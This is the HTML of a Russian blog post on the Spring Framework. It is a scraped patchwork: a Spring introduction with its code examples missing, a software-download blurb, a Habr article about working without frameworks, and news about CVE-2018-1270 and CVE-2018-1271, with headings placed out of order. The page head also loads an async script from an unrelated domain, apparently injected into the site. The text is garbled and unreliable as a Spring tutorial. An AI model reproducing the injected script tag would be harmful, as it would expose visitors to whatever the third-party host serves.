

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/java-spring-framework/
body_size: 44249
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>The Spring framework: Основы</title>
  <meta name="description" content=". Введение Spring Framework обеспечивает комплексную модель разработки и конфигурации для современных бизнес-приложений на Java - на любых платформах. Ключевой">
  <link rel="canonical" href="/java-spring-framework/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Project management institute' href='/project-management-institute/'>
  <link rel='next' title='Матрица Эйзенхауэра &#8212; инструмент личной эффективности | ТВОЕ РЕШЕНИЕ' href='/%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d1%82%d0%b0%d0%b1%d0%bb%d0%b8%d1%86%d0%b0/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fjava-spring-framework%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fjava-spring-framework%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1171 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 20.07.2018</p>
            <h5 class="post-title">The Spring framework: Основы</h5>
            <div class="right-padd">
              <p></p>
              <p>.</p>
              <div>
                <div>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Введение</a>
                      </li>
                      <li>
                        <a href="#i-2">Возможности</a>
                      </li>
                      <li>
                        <a href="#i-3">Быстрый старт</a>
                      </li>
                      <li>
                        <a href="#_Java_EE_Spring_Framework___1">Собеседование по Java EE — Spring Framework (вопросы и ответы). Часть 1</a>
                      </li>
                      <li>
                        <a href="#_-_MVC_Spring">Введение в веб-модель MVC Spring</a>
                      </li>
                      <li>
                        <a href="#Spring_Framework_300_RC2">Spring Framework 3.0.0 RC2</a>
                        <ul>
                          <li>
                            <a href="#Spring_Framework">Spring Framework бесплатно</a>
                          </li>
                          <li>
                            <a href="#Spring_Framework-2">Spring Framework на русском</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#_Spring_Framework">Знакомимся со Spring Framework</a>
                        <ul>
                          <li>
                            <ul>
                              <li>
                                <ul>
                                  <li>
                                    <a href="#i-4">Все дело в Контейнере</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#Spring_Framework-3">Spring Framework</a>
                        <ul>
                          <li>
                            <ul>
                              <li>
                                <ul>
                                  <li>
                                    <a href="#i-5">Итог</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#Java_Spring_Framework_Masterclass">Java Spring Framework Masterclass</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Введение</span></h2>
                  <p>Spring Framework обеспечивает комплексную модель разработки и конфигурации для современных бизнес-приложений на Java &#8212; на любых платформах. Ключевой элемент Spring &#8212; поддержка инфраструктуры на уровне приложения: основное внимание уделяется &#171;водопроводу&#187; бизнес-приложений, поэтому разработчики могут сосредоточиться на бизнес-логике без лишних настроек в зависимости от среды исполнения.</p>
                  <h2><span id="i-2">Возможности</span></h2>
                  <ul>
                    <li>Внедрение зависимости</li>
                    <li>Аспектно-ориентированное программирование, включая декларативное управление транзакциями</li>
                    <li>Создание Spring MVC web-приложений и RESTful web-сервисов</li>
                    <li>Начальная поддержка JDBC, JPA, JMS</li>
                    <li>Многое другое&#8230;</li>
                  </ul>
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                  </div>
                  <h2><span id="i-3">Быстрый старт</span></h2>
                  <p>Spring Framework состоит из различных модулей, здесь мы показываем функциональность .</p>
                  <p>См. &#171;Руководства к действию&#187; для использования в других случаях.</p>
                  <p>После того, как вы добавили в вашу сборке зависимость, вы можете сделать следующее:</p>
                  <p>Приведенный выше пример показывает основную концепцию внедрения зависимостей: отделен от реализации , но Spring Framework связал из всех вместе.</p>
                  <p>comments powered by</p>
                  <div>
                    <p>Рекомендованный путь для начального использования в вашем проекте с использованием системы управления зависимостями – скопировать фрагмент кода ниже и вставить в вашу конфигурацию сборки.</p>
                    <h2><span id="_Java_EE_Spring_Framework___1">Собеседование по Java EE — Spring Framework (вопросы и ответы). Часть 1</span></h2>
                    <p>Нужна помощь? Ознакомьтесь с нашими руководствами по созданию приложений с использованием Maven и Gradle.</p>
                  </div>
                </div>
                <div>
                  <p></p>
                  <div>
                    <p>Руководства к действию</p>
                    <p>Другие материалы</p>
                  </div>
                </div>
              </div>
              <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
              </div>
              <h2><span id="_-_MVC_Spring">Введение в веб-модель MVC Spring</span></h2>
              <div>
                <div>
                  <div>
                    <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                      <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                    </div>
                    <h2><span id="Spring_Framework_300_RC2">Spring Framework 3.0.0 RC2</span></h2>
                    <p><img src="https://mirsofta.ru/images/content/lable/windows.jpg"></p>
                  </div>
                  <p><strong>Spring Framework</strong> is a dominant application framework for Java, Spring solves core enterprise development and runtime problems, offering configuration via Dependency Injection, declarative services via AOP, and packaged enterprise services.Spring is a layered Java/J2EE application framework, based on code published in Expert One-on-One J2EE Design and Development by Rod Johnson.Here are some key features of &#171;<strong>Spring Framework</strong>&#171;:</p>
                  <p>Ссылка:</p>
                  <div>
                    <p></p>
                    <h3><span id="Spring_Framework">Spring Framework бесплатно</span></h3>
                    <p></p>
                    <p>Установите приложение &#171;Spring Framework&#187; бесплатно с сайта MirSofta.ru</p>
                  </div>
                  <div>
                    <p></p>
                    <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                      <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                    </div>
                    <h3><span id="Spring_Framework-2">Spring Framework на русском</span></h3>
                    <p></p>
                    <p>На нашем сайте Вы можете скачать Spring Framework и запустить на компьютер Windows 7, 8, 10.</p>
                  </div>
                  <div>
                    <p>Видео:</p>
                    <p><iframe width="660" height="415" src="/wp-content/uploads/2018/06/91710.jpg" frameborder="0" allowfullscreen></iframe></p>
                  </div>
                </div>
              </div>
              <div>
                <div>
                  <p>Чтобы успешно изучить Spring Framework &#8212; у вас должны быть минимальные знания, иначе будут трудности при освоении новых материалов.</p>
                  <p>Что вы должны знать перез изучением Spring:</p>
                  <blockquote>
                    <p><strong><img src="https://javabegin.ru/free-spring/images/one.jpg">Системные основы Java</strong></p>
                    <p>Синтаксис, коллекции, ООП, проектирование, паттерны &#8212; это минимальные знания для любого Java программиста, они также обязательны для изучения Spring.</p>
                    <h2><span id="_Spring_Framework">Знакомимся со Spring Framework</span></h2>
                    <p>Это все можно пройти в разделе Основы Java</p>
                  </blockquote>
                  <blockquote>
                    <p><strong><img src="https://javabegin.ru/free-spring/images/two.jpg"><strong>Hibernate</strong> (начальный уровень)</strong></p>
                    <p>Как &#171;общаться&#187; с базой данных с помощью фреймворка Hibernate, создавать запросы, получать результаты, настраивать проект, работать с API. В общем должны иметь хотя бы минимальный опыт использования Hibernate для любой базы данных.</p>
                  </blockquote>
                  <blockquote>
                    <p><strong><img src="https://javabegin.ru/free-spring/images/three.jpg">Основы веб разработки на Java</strong></p>
                    <p>Создание веб приложений с нуля без использования Spring, т.е. &#171;обычный&#187; JavaEE. Настройка проектов (web.xml), использование сервлетов, JSP (или любой фронтенд технологии), соединение с БД (JDBC, Hibernate), отображение данных на веб странице, использование любого сервера приложений (Tomcat, GlassFish, JBoss и пр.)</p>
                  </blockquote>
                  <p>Если у вас нет этих знаний &#8212; советую сначала их получить, иначе вы просто запутаетесь при изучении Spring. В Spring нужно приходить уже подготовленным разработчиком, а не новичком. Поэтому всегда изучайте материалы последовательно, не торопясь. Чтобы знания наслаивались друг на друга &#8212; тогда не будет пробелов.</p>
                </div>
              </div>
              <div>
                <div>
                  <img src="https://messengergid.com/wp-content/uploads/2017/12/2d762f.jpg">
                  <p></p>
                  <p>Данная статья будет интересна тем, кто вдруг осознал, что ему хочется<br>
                  попробовать создать что-то без навязанного обществом JEE и Spring.</p>
                  <p>Вы, о дорогой Java Смельчак, не хотите быть винтиком в огромном механизме вашего Фреймворка?<br>
                  Вам надоело чувствовать себя «машинисткой» по написанию конфигов и настроек?<br>
                  Вы хотите решать задачи так, как хочется <b>вам</b>, а не так, как это видится автору унифицированной на нужды<br>
                  миллионов библиотеки?</p>
                  <p>Тогда добро пожаловать под кат, где я поделюсь с вами полезными находками Мира без Фреймворка.</p>
                  <h5><span id="i-4">Все дело в Контейнере</span></h5>
                  <p>Как вы помните JEE или Spring (далее просто Фреймворк) завлекает прежде всего<br>
                  возможностью Контейнера в котором будут жить ваши небольшие компоненты и сервисы.<br>
                  Но ведь мы можем создать его сами.</p>
                  <h2><span id="Spring_Framework-3">Spring Framework</span></h2>
                  <p></p>
                  <p>Это просто.<br>
                  Создаем Контекст через который доступно все, что нужно для работы:</p>
                  <p>Создаем Контейнер, в котором будут жить все наши Сервисы:</p>
                  <p>В Сервисах у нас находятся бизнес-методы.<br>
                  Через Контекст они смогут получить доступ к нужным ресурсам (как БД или другие Сервисы).</p>
                  <p>Пример:</p>
                  <p>Осталось только создать один экземпляр Контейнера на всё веб-приложение:</p>
                  <p>И использовать Сервисы из Контейнера в своей работе:</p>
                  <h5><span id="i-5">Итог</span></h5>
                  <p>Двумя-тремя простейшими классами нам удалось создать себе условия для комфортной работы без Фреймворка.<br>
                  Нам не понадобилось 5 мегабайт библиотек, наше решение стартует максимально быстро (т.к. в нем есть только то,<br>
                  что нужно именно нам), его легко запустить в юнит тестах.<br>
                  <b>Но главное</b>: мы видим весь цикл работы приложения и можем его менять как нам вздумается.</p>
                  <p>На примере данного подхода я создал вот этот небольшой веб-сервис. И остался доволен результатами.<br>
                  Там нет JEE, там нет Spring. Но там есть всё, что мне нужно. 🙂</p>
                  <p>Если данная тематика зацепит читателей, то я с удовольствием продолжу знакомить вас с миром вне Фреймворка.</p>
                </div>
                <p>ссылка на оригинал статьи http://habrahabr.ru/post/220713/</p>
              </div>
              <div>
                <p><em>Проблема позволяет удаленному атакующему выполнить произвольный код в приложении на базе платформы.</em></p>
                <div>
                  <p>В популярном фреймворке для разработки бизнес-приложений на Java Spring Framework обнаружен ряд уязвимостей, в том числе одна критическая. Уязвимости затрагивают версии Spring Framework 5.0 &#8212; 5.0.4 и 4.3 &#8212; 4.3.14.</p>
                  <p>Проблема, получившая идентификатор CVE-2018-1270, позволяет удаленному атакующему выполнить произвольный код в приложении на базе платформы путем отправки специально сформированного сообщения.</p>
                  <h2><span id="Java_Spring_Framework_Masterclass">Java Spring Framework Masterclass</span></h2>
                  <p>Согласно опубликованному специалистами Pivotal предупреждению , «использование механизмов аутентификации и авторизации сообщений может ограничить пределы воздействия уязвимости только до пользователей данного приложения».</p>
                  <p>Вторая уязвимость (CVE-2018-1271) затрагивает MVC-контроллер (Model-View-Controller, «Модель-Вид-Контроллер»). Проблема позволяет атакующим осуществить атаку «обход каталога» (directory traversal) и получить доступ из файловой системы в Windows к папкам с ограниченным доступом. Эксплуатация уязвимости невозможна, если для доставки контента не используется Windows.</p>
                  <p>Кроме того, проблему можно избежать, если не использовать файлы из файловой системы или в качестве сервера установить Tomcat/WildFly.</p>
                  <p>Pivotal уже выпустила обновления Spring Framework 5.0.5 и 4.3.15, устраняющие вышеописанные проблемы, а также представила Spring Boot 2.0.1 и 1.5.11, соответствующие пропатченным версиям Spring Framework. Разработчикам и администраторам рекомендуется установить обновления как можно скорее.</p>
                  <p>Spring Framework (или коротко Spring) — универсальный фреймворк с открытым исходным кодом для Java-платформы. Обеспечивает комплексную модель разработки и конфигурации для современных бизнес-приложений на Java на любых платформах.</p>
                </div>
                <div>
                  <img src="/wp-content/uploads/2018/06/82096.png">Подписывайтесь на канал &#171;SecurityLab&#187; в Telegram, чтобы первыми узнавать о новостях и эксклюзивных материалах по информационной безопасности.
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/java-spring-framework/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='1171' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07bc2315f5"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="167"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
